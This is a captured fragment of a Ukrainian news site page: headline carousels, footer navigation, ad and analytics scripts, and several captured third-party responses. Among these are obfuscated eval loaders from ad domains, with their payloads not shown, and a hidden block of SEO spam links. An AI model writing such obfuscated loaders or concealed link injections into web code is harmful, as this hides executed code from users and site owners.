                                        <span class="info" style="color:#fff;">398120</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">
                                        <img src="//uainfo.org/static/img/_/l/_lo_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">Дженніфер Лопес відвідала Золотий глобус 2026 в ефектній "голій" сукні</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">
                                        <img src="//uainfo.org/static/img/5/_/5___616_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">Народження нових ідей та пошук шляхів як зробити світ кращим: в Києві пройшов саміт  «Інноваційне жіноче лідерство». ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">
                                        <img src="//uainfo.org/static/img/2/_/2___3331_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">Путін, Трамп і Маск у бікіні: ШІ Grok зробив платною функцію "роздягання" людей</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">
                                        <img src="//uainfo.org/static/img/_/d/_doch_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">Дружина Усика показала, як боксер проводить час з наймолодшою донькою</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1767854763-dnipro-ta-zaporizhzhya-znestrumleni-pislya-rosiyskih-udariv-.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26909_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767854763-dnipro-ta-zaporizhzhya-znestrumleni-pislya-rosiyskih-udariv-.html">Дніпро та Запоріжжя знеструмлені після російських ударів, у міста намагаються повернути тепло і воду. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768386544-tramp-pid-chas-svogo-vistupu-pochav-perekrivlyuvati-baydena-garchav-.html">
                                    <img src="//uainfo.org/static/img/_/n/_noviy_vistup_6_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768386544-tramp-pid-chas-svogo-vistupu-pochav-perekrivlyuvati-baydena-garchav-.html">Трамп під час свого виступу почав перекривлювати Байдена: гарчав, кашляв і крутив головою. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768382347-v-nabu-rozpovili-v-chomu-same-pidozryuyut-kerivnitsyu-fraktsiyi.html">
                                    <img src="//uainfo.org/static/img/2/1/21784_1_large_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768382347-v-nabu-rozpovili-v-chomu-same-pidozryuyut-kerivnitsyu-fraktsiyi.html">НАБУ опублікувало аудіозаписи у справі керівниці фракції "Батьківщина"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">
                                    <img src="//uainfo.org/static/img/_/l/_lo_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">Дженніфер Лопес відвідала Золотий глобус 2026 в ефектній "голій" сукні</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768241755-ukrayinski-voyini-vstanovili-kontrol-nad-miskradoyu-kup-yanska.html">
                                    <img src="//uainfo.org/static/img/_/z/_zima_32_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768241755-ukrayinski-voyini-vstanovili-kontrol-nad-miskradoyu-kup-yanska.html">Українські воїни встановили контроль над міськрадою Купʼянська</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768149844-prikordonniki-pokazali-yakiy-viglyad-mae-ostriv-zmiyiniy.html">
                                    <img src="//uainfo.org/static/img/_/z/_zima_31_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768149844-prikordonniki-pokazali-yakiy-viglyad-mae-ostriv-zmiyiniy.html">Прикордонники показали, який вигляд має острів Зміїний взимку</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768148245-iran-proviv-masovi-areshti-protestuvalnikiv-grozyat-pokarannyam.html">
                                    <img src="//uainfo.org/static/img/_/p/_protest_baby_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768148245-iran-proviv-masovi-areshti-protestuvalnikiv-grozyat-pokarannyam.html">Іран провів масові арешти протестувальників, грозять покаранням</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#d7a2b6beb9b1b8f9b8a5b097b0bab6bebbf9b4b8ba"><span class="__cf_email__" data-cfemail="8cf9ede5e2eae3a2e3feebccebe1ede5e0a2efe3e1">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTcxMTk1NTE5OS1uYXN0dXAtb2t1cGFudGl2LW5hLWNoYXNpdi15YXItcm96dml2YWV0c3lhLWNoaS1lLXphZ3JvemEuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1768456481069323
body_size: 436
content:
callback__utl_cb_share_1768456481069323([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1711955199-nastup-okupantiv-na-chasiv-yar-rozvivaetsya-chi-e-zagroza.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1711955199-nastup-okupantiv-na-chasiv-yar-rozvivaetsya-chi-e-zagroza.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768456480139786
body_size: 397
content:
cb__utl_cb_share_1768456480139786('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 2008
content:
var _0xc43e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe33c(d,e,f){var g=_0xc43e[2][_0xc43e[1]](_0xc43e[0]);var h=g[_0xc43e[3]](0,e);var i=g[_0xc43e[3]](0,f);var j=d[_0xc43e[1]](_0xc43e[0])[_0xc43e[10]]()[_0xc43e[9]](function(a,b,c){if(h[_0xc43e[4]](b)!==-1)return a+=h[_0xc43e[4]](b)*(Math[_0xc43e[8]](e,c))},0);var k=_0xc43e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc43e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe33c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",27,"lnafqoFXy",50,3,32))